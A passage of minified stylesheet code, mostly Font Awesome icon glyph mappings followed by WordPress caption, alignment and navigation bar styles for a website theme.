down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.post-contents .aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.post-contents .alignright{float:right;margin-left:40px}.post-contents .alignleft{float:left;margin-right:40px}.post-contents .aligncenter{display:block;margin:45px auto 45px auto}.post-contents a img.alignright{float:right}.post-contents a img.alignleft{float:left}.post-contents a img.aligncenter{display:block;margin-right:auto;margin-left:auto}.post-contents .wp-caption{max-width:96%;padding:5px 3px 10px;text-align:center;border:1px solid #f0f0f0;background:#fff}.post-contents .wp-caption.alignnone{margin:5px 0 15px 0}.post-contents .wp-caption.alignleft{margin:5px 5% 15px 0}@media (max-width: 700px){.post-contents .wp-caption.alignleft{float:none;margin:0 auto}}.post-contents .wp-caption.alignright{margin:5px 0 15px 5%}@media (max-width: 700px){.post-contents .wp-caption.alignright{float:none;margin:0 auto}}.post-contents .wp-caption img{width:auto;max-width:98.5%;height:auto;margin:0;padding:0;border:0 none}.post-contents .wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.post-contents img.alignright{margin:5px 0 15px 5%}@media (max-width: 700px){.post-contents img.alignright{float:none;margin:0 auto}}.post-contents img.alignleft{margin:5px 5% 15px 0}@media (max-width: 700px){.post-contents img.alignleft{float:none;margin:0 auto}}.post-contents img.aligncenter{display:block;margin-right:auto;margin-left:auto}.post-contents .alignright{float:right}.post-contents .alignleft{float:left}.post-contents .aligncenter{display:block;margin-right:auto;margin-left:auto}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.top-bar{position:relative;z-index:300}.top-bar.top-bar-solid{background:#0d0d0e}.top-bar.top-bar-solid .wrapper-body{border:0}.top-bar.top-bar-scroll{position:fixed;z-index:400;top:0;display:none;width:100%}.top-bar.top-bar-scroll.sticky .wrapper-body{max-height:57px;padding:14px 0;-webkit-transition:max-height 0.3s ease-out,padding 0.3s ease-out;-moz-transition:max-height 0.3s ease-out,padding 0.3s ease-out;transition:max-height 0.3s ease-out,padding 0.3s ease-out}.top-bar.top-bar-scroll.sticky nav ul a{padding:9px 12px 26px;-webkit-transition:padding 0.3s ease-out;-moz-transition:padding 0.3s ease-out;transition:padding 0.3s ease-out}.top-bar.top-bar-scroll.sticky nav ul li ul{top:46px;-webkit-transition:top 0.3s ease-out;-moz-transition:top 0.3s ease-out;transition:top 0.3s ease-out}.top-bar.top-bar-scroll.sticky nav ul li ul li a{padding:15px 10px}.top-bar.top-bar-scroll .responsivemenu{top:65px}.top-bar.top-bar-scroll .searchbar{bottom:-90px}@media (max-width: 985px){.top-bar.top-bar-scroll{min-height:65px}}.top-bar .wrapper-body{position:relative;max-height:90px;padding:28px 0;border-bottom:1px solid #eee;border-bottom:1px solid rgba(255,255,255,0.25)}.top-bar .logo{float:left}.top-bar .logo img{max-height:35px;width:auto !important}.top-bar .logo h1,.top-bar .logo h2{font-family:"Montserrat","Arial",Sans-Serif;font-size:22px;line-height:normal;margin:3px 0 0}.top-bar .logo h1 a,.top-bar .logo h2 a{color:#fff}.top-bar .logo-alt{display:none}.top-bar nav ul{float:right;margin:0;padding:0;list-style:none}.top-bar nav ul li{position:relative;display:block;float:left}.top-bar nav ul li a:hover{color:#c2c2c2}.top-bar nav ul a,.top-bar nav ul span{font-family:"Montserrat","Arial",Sans-Serif;font-size:14px;display:inline-block;padding:9px 12px 35px;cursor:pointer;text-transform:uppercase;color:#fff;-webkit-transition:color 0.15s ease-in;-moz-transition:color 0.15s ease-in;transition:color 0.15s ease-in}.top-bar nav ul a:hover,.top-bar nav ul span:hover{color:#c2c2c2}.top-bar nav ul i{font-size:12px;margin-left:10px;vertical-align:1px}.top-bar nav ul>li:before{font-family:'arial';font-size:8px;content:'\25CF';vertical-align:3px;color:#6d717e}.top-bar nav ul>li:first-of-type:before{content:''}.top-bar nav ul>li:hover ul{display:block}.top-bar nav ul li ul{position:absolute;z-index:300;top:61px;right:0;display:none;width:225px;padding:10px;color:#fff;background:#0d0d0e}.top-bar nav ul li ul li{display:block;float:none;text-align:right}.top-bar nav ul li ul li a{-webkit-transition:padding-right 0.1s ease-in;-moz-transition:padding-right 0.1s ease-in;transition:padding-right 0.1s ease-in}.top-bar nav ul li ul li:hover a{padding-right:15px !important;color:#fff}.top-bar nav ul li ul li:after{display:block;float:right;width:10%;height:1px;margin-right:15px;content:'';background:#232626}.top-bar nav ul li ul li:last-of-type:after{display:none}.top-bar nav ul li ul a{font-size:11px;display:block;padding:15px 10px;color:#fff}.top-bar nav ul li ul a:hover{color:#fff}.top-bar nav ul li ul li:before{content:''}@media (max-width: 985px){.top-bar nav ul{display:none}}.top-bar .responsivemenu{position:absolute;top:90px;display:none;width:100%;padding:15px 0;text-align:right;background:#0d0d0e}.top-bar .responsivemenu ul{margin:0;padding:0;list-style:none}.top-bar .responsivemenu li{font-family:"Montserrat","Arial",Sans-Serif;margin:0;padding:0}.top-bar .responsivemenu li:last-child{border-bottom:0}.top-bar .responsivemenu li a{display:inline-block;padding:15px 30px;color:#fff;outline:none;-webkit-transition:padding 0.125s ease-out;-moz-transition:padding 0.125s ease-out;transition:padding 0.125s ease-out}.top-bar .responsivemenu li a i{font-size:13px;color:#fff}.top-bar .responsivemenu li a:hover{padding-right:35px;color:#fff}.top-bar .responsivemenu li a:hover i{color:#fff}.top-bar .responsivemenu ul li ul li{display:block}.top-bar .responsivemenu i{-webkit-transition:color 0.25s ease-in-out;-moz-transition:color 0.25s ease-in-out;transition:color 0.25s 